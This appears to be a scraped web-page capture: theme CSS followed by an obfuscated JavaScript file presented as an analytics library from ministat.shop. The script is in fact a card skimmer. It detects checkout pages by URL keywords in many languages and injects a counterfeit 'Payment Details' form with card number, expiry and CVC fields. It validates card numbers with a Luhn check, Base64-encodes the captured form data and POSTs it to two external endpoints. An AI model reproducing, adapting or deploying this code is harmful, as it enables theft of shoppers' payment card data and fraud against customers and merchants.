.nav-sublist-dropdown .container>ul>li{width:50%}.item-design-mega-menu.columns-3 .nav-sublist-dropdown .container>ul>li{width:33.33%}.item-design-mega-menu.columns-4 .nav-sublist-dropdown .container>ul>li{width:25%}.item-design-mega-menu.columns-5 .nav-sublist-dropdown .container>ul>li{width:20%}.item-design-mega-menu.columns-6 .nav-sublist-dropdown .container>ul>li{width:16.66%}.item-design-mega-menu .recent-posts-widget .post-widget-item img{max-width:2.86em}.et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown .item-level-1>a{text-transform:uppercase}.item-design-posts-subcategories .nav-sublist-dropdown{width:1140px;left:15px;top:100%!important;min-height:220px;padding:30px 15px 30px 30px;border:1px solid var(--et_border-color)}.item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories{display:inline-block;width:100%}.item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories .posts-content{position:relative;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories.loading-posts .posts-content{opacity:0}.item-design-posts-subcategories .subcategories-tabs{width:20%;display:block;float:left}.item-design-posts-subcategories .subcategories-tabs ul{position:static!important;padding:0!important;border:none!important}.item-design-posts-subcategories .subcategories-tabs li{border-bottom:1px solid var(--et_border-color);color:var(--et_main-color);padding:15px 0 15px;font-size:.93rem;line-height:16px;text-align:start;text-transform:uppercase;cursor:pointer}.item-design-posts-subcategories .subcategories-tabs li:hover{color:var(--et_dark-color)}.item-design-posts-subcategories .subcategories-tabs li:first-child{padding-top:0}.item-design-posts-subcategories .posts-content .post-preview{width:33.33%;display:block;float:left;padding:0 15px}.item-design-posts-subcategories .posts-content .post-preview a{font-size:14px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.item-design-posts-subcategories .posts-content .post-preview-thumbnail{position:relative;margin-bottom:15px;cursor:pointer;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.item-design-posts-subcategories .posts-content .post-preview-thumbnail:hover{opacity:.7}.item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category{position:absolute;left:0;top:15px;z-index:2;padding:5px 15px;color:#fff;-webkit-text-fill-color:currentColor;font-size:11px;text-transform:uppercase;background-color:var(--et_active-color)}.item-design2-image-no-borders{margin:-2.14em 0 0 0!important;border:0!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-design2-image-no-borders .item-link{font-size:0;text-align:center;-ms-flex-item-align:center;align-self:center}.boxed .item-design-mega-menu.columns-5 .nav-sublist-dropdown{width:1230px;-webkit-transform:translateX(10px);transform:translateX(10px)}.mega-menu-full-width.item-design-mega-menu{position:static}.mega-menu-full-width.item-design-mega-menu .nav-sublist-dropdown{width:100%!important;left:0!important;right:0!important;margin-left:0!important;margin-right:0!important}}@media only screen and (min-width:993px) and (max-width:1250px){.item-design-mega-menu.columns-5 .nav-sublist-dropdown{width:980px}}@media only screen and (min-width:993px){.item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories{padding-right:0;padding-left:1.12em}.item-design-mega-menu .nav-sublist-dropdown>.container>ul>li{float:right}.item-design-mega-menu .nav-sublist-dropdown .item-design2-image{border-left:none!important;margin-right:-1px;padding-right:20px;padding-left:20px}.item-design-mega-menu .nav-sublist-dropdown .item-design2-image:first-child{padding-right:20px}.item-design-mega-menu .nav-sublist-dropdown .item-design2-image:last-child{padding-left:20px}.item-design-posts-subcategories .nav-sublist-dropdown{left:auto;right:15px;padding-left:15px;padding-right:30px}.item-design-posts-subcategories .subcategories-tabs{float:right}.item-design-posts-subcategories .posts-content{width:80%;display:block;float:right;text-align:start;padding-right:35px}.item-design-posts-subcategories .posts-content .post-preview{float:right}.item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category{left:auto;right:0}.boxed .item-design-mega-menu.columns-5 .nav-sublist-dropdown{-webkit-transform:translateX(-10px);transform:translateX(-10px)}}

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29087
content:
function a0_0x159e(_0x5738f4,_0x5f15d6){var _0xd36869=a0_0xd368();return a0_0x159e=function(_0x159e56,_0x3ed0fe){_0x159e56=_0x159e56-0x125;var _0xd5d0b9=_0xd36869[_0x159e56];return _0xd5d0b9;},a0_0x159e(_0x5738f4,_0x5f15d6);}var a0_0x45d1e9=a0_0x159e;function a0_0xd368(){var _0x224af5=['19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','496758TdNDqf','3690kVahpS','382781DRQrOZ','22GmHSGl','14024ALoTaJ','replace','split','76byAgzp','425030fCBWWB','201987HXmsgI','\x5cw+','2AfnbIr','742QqktGK','608169FwADiV'];a0_0xd368=function(){return _0x224af5;};return a0_0xd368();}(function(_0x2484e3,_0x63e3be){var _0x1a4c4c=a0_0x159e,_0x43da46=_0x2484e3();while(!![]){try{var _0x3e8cd9=-parseInt(_0x1a4c4c(0x125))/0x1+-parseInt(_0x1a4c4c(0x12e))/0x2*(-parseInt(_0x1a4c4c(0x130))/0x3)+parseInt(_0x1a4c4c(0x12a))/0x4*(parseInt(_0x1a4c4c(0x133))/0x5)+parseInt(_0x1a4c4c(0x132))/0x6+-parseInt(_0x1a4c4c(0x12f))/0x7*(-parseInt(_0x1a4c4c(0x127))/0x8)+parseInt(_0x1a4c4c(0x12c))/0x9+-parseInt(_0x1a4c4c(0x12b))/0xa*(-parseInt(_0x1a4c4c(0x126))/0xb);if(_0x3e8cd9===_0x63e3be)break;else _0x43da46['push'](_0x43da46['shift']());}catch(_0x4e12dc){_0x43da46['push'](_0x43da46['shift']());}}}(a0_0xd368,0x33468),eval(function(_0x4ba99d,_0xba349f,_0x2fce97,_0x492341,_0x439b5b,_0x51d25e){var _0x2bb7f5=a0_0x159e;_0x439b5b=function(_0x4252b1){return _0x4252b1;};if(!''[_0x2bb7f5(0x128)](/^/,String)){while(_0x2fce97--){_0x51d25e[_0x2fce97]=_0x492341[_0x2fce97]||_0x2fce97;}_0x492341=[function(_0x400934){return _0x51d25e[_0x400934];}],_0x439b5b=function(){var _0x43ec45=_0x2bb7f5;return _0x43ec45(0x12d);},_0x2fce97=0x1;};while(_0x2fce97--){_0x492341[_0x2fce97]&&(_0x4ba99d=_0x4ba99d[_0x2bb7f5(0x128)](new RegExp('\x5cb'+_0x439b5b(_0x2fce97)+'\x5cb','g'),_0x492341[_0x2fce97]));}return _0x4ba99d;}(a0_0x45d1e9(0x131),0xa,0x324,'|||||||||||form|||||||ccgvfjsua|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccKdD2TA1_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJai